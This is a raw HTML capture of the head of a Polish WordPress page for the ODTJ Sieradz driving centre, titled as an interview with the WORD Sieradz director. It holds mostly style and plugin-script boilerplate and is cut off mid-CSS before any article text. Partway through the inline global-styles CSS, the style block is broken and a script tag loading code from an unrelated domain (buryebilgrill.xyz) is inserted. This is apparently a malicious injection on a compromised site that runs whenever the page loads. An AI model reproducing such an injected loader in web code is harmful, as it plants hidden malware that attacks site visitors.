

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odtjsieradz.pl/wywiad-z-dyrektorem-word-w-sieradzu-w-czasopismie-strefa-biznesu/
body_size: 19184
content:


<!DOCTYPE html>
<html lang="pl-PL">

<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://odtjsieradz.pl/xmlrpc.php">

	<title>Wywiad z Dyrektorem WORD w Sieradzu w czasopiśmie &#8220;STREFA BIZNESU&#8221; &#8211; ODTJ Sieradz</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="ODTJ Sieradz &raquo; Kanał z wpisami" href="https://odtjsieradz.pl/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://odtjsieradz.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://odtjsieradz.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://odtjsieradz.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://odtjsieradz.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://odtjsieradz.pl/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-ladda.min.css-css' href='https://odtjsieradz.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/ladda.min.css?ver=23.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-picker.classic.css-css' href='https://odtjsieradz.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/picker.classic.css?ver=23.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-picker.classic.date.css-css' href='https://odtjsieradz.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/picker.classic.date.css?ver=23.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-intlTelInput.css-css' href='https://odtjsieradz.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/intlTelInput.css?ver=23.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bookly-main.css-css' href='https://odtjsieradz.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bookly-main.css?ver=23.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bootstrap.min.css-css' href='https://odtjsieradz.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/bootstrap/css/bootstrap.min.css?ver=23.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-customer-profile.css-css' href='https://odtjsieradz.pl/wp-content/plugins/bookly-addon-pro/frontend/modules/customer_profile/resources/css/customer-profile.css?ver=7.7' type='text/css' media='all' />
<link rel='stylesheet' id='pdfp-public-css' href='https://odtjsieradz.pl/wp-content/plugins/pdf-poster/dist/public.css?ver=2.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://odtjsieradz.pl/wp-content/tablepress-combined.min.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://odtjsieradz.pl/wp-content/themes/woodstock/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='easyzoom-css' href='https://odtjsieradz.pl/wp-content/themes/woodstock/css/easyzoom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://odtjsieradz.pl/wp-content/themes/woodstock/css/idangerous.swiper.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='nanoscroller-css' href='https://odtjsieradz.pl/wp-content/themes/woodstock/css/nanoscroller.css?ver=0.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://odtjsieradz.pl/wp-content/themes/woodstock/css/select2.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wstock-app-css' href='https://odtjsieradz.pl/wp-content/themes/woodstock/css/app.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://odtjsieradz.pl/wp-content/themes/woodstock/style.css?ver=1.0' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='wstock-IE-css' href='https://odtjsieradz.pl/wp-content/themes/woodstock/css/ie.css?ver=2.9.1' type='text/css' media='all' />
<![endif]-->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1624436534" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1624436534" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1624436534" /></noscript><script type="text/javascript" src="https://odtjsieradz.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://odtjsieradz.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/odtjsieradz.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://odtjsieradz.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.2" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://odtjsieradz.pl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://odtjsieradz.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" async id="revmin-js"></script>
<script type="text/javascript" src="https://odtjsieradz.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/spin.min.js?ver=23.2" id="bookly-spin.min.js-js"></script>
<script type="text/javascript" id="bookly-globals-js-extra">
/* <![CDATA[ */
var BooklyL10nGlobal = {"csrf_token":"028377ba6c","ajax_url_backend":"https:\/\/odtjsieradz.pl\/wp-admin\/admin-ajax.php","ajax_url_frontend":"https:\/\/odtjsieradz.pl\/wp-admin\/admin-ajax.php","mjsTimeFormat":"HH:mm","datePicker":{"format":"DD\/MM\/YYYY","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"daysOfWeek":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"firstDay":1,"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"}},"dateRange":{"format":"DD\/MM\/YYYY","applyLabel":"Zastosuj","cancelLabel":"Zamknij","fromLabel":"Od","toLabel":"Do","customRangeLabel":"Custom range","tomorrow":"Jutro","today":"Dzisiaj","anyTime":"Any time","yesterday":"Wczoraj","last_7":"Last 7 days","last_30":"Last 30 days","next_7":"Next 7 days","next_30":"Next 30 days","thisMonth":"This month","nextMonth":"Nast\u0119pny miesi\u0105c","lastMonth":"Last month","firstDay":1},"l10n":{"apply":"Zastosuj","cancel":"Zamknij","areYouSure":"Jeste\u015b pewny?"},"addons":["pro","2checkout","authorize-net","cart","coupons","custom-fields","group-booking","mollie","payson","payu-latam","stripe"],"cloud_products":[],"data":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://odtjsieradz.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/ladda.min.js?ver=23.2" id="bookly-ladda.min.js-js"></script>
<script type="text/javascript" src="https://odtjsieradz.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/js/moment.min.js?ver=23.2" id="bookly-moment.min.js-js"></script>
<script type="text/javascript" src="https://odtjsieradz.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/hammer.min.js?ver=23.2" id="bookly-hammer.min.js-js"></script>
<script type="text/javascript" src="https://odtjsieradz.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/jquery.hammer.min.js?ver=23.2" id="bookly-jquery.hammer.min.js-js"></script>
<script type="text/javascript" src="https://odtjsieradz.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/picker.js?ver=23.2" id="bookly-picker.js-js"></script>
<script type="text/javascript" src="https://odtjsieradz.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/picker.date.js?ver=23.2" id="bookly-picker.date.js-js"></script>
<script type="text/javascript" src="https://odtjsieradz.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/qrcode.js?ver=23.2" id="bookly-qrcode.js-js"></script>
<script type="text/javascript" id="bookly-bookly.min.js-js-extra">
/* <![CDATA[ */
var BooklyL10n = {"ajaxurl":"https:\/\/odtjsieradz.pl\/wp-admin\/admin-ajax.php","csrf_token":"028377ba6c","today":"Dzisiaj","months":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"days":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"daysShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"monthsShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextMonth":"Nast\u0119pny miesi\u0105c","prevMonth":"Poprzedni miesi\u0105c","show_more":"Poka\u017c wi\u0119cej","sessionHasExpired":"Your session has expired. Please press \"Ok\" to refresh the page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://odtjsieradz.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/bookly.min.js?ver=23.2" id="bookly-bookly.min.js-js"></script>
<script type="text/javascript" src="https://odtjsieradz.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/intlTelInput.min.js?ver=23.2" id="bookly-intlTelInput.min.js-js"></script>
<script type="text/javascript" id="bookly-customer-profile.js-js-extra">
/* <![CDATA[ */
var BooklyCustomerProfileL10n = {"csrf_token":"028377ba6c","show_more":"Poka\u017c wi\u0119cej"};
/* ]]> */
</script>
<script type="text/javascript" src="https://odtjsieradz.pl/wp-content/plugins/bookly-addon-pro/frontend/modules/customer_profile/resources/js/customer-profile.js?ver=7.7" id="bookly-customer-profile.js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://odtjsieradz.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://odtjsieradz.pl/wp-json/wp/v2/posts/1352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://odtjsieradz.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://odtjsieradz.pl/wywiad-z-dyrektorem-word-w-sieradzu-w-czasopismie-strefa-biznesu/" />
<link rel='shortlink' href='https://odtjsieradz.pl/?p=1352' />
<link rel="alternate" type="application/json+oembed" href="https://odtjsieradz.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fodtjsieradz.pl%2Fwywiad-z-dyrektorem-word-w-sieradzu-w-czasopismie-strefa-biznesu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://odtjsieradz.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fodtjsieradz.pl%2Fwywiad-z-dyrektorem-word-w-sieradzu-w-czasopismie-strefa-biznesu%2F&#038;format=xml" />
        <style>
                    </style>
        <meta name="generator" content="Redux 4.4.15" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<!-- ******************************************************************** --><!-- Custom CSS Styles --><!-- ******************************************************************** --><style>/***************************************************************//*  Content Width  *********************************************//***************************************************************/.row {max-width: 92.857rem;}/***************************************************************//*  Color Styling  *********************************************//***************************************************************//* Main Theme Color */.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond 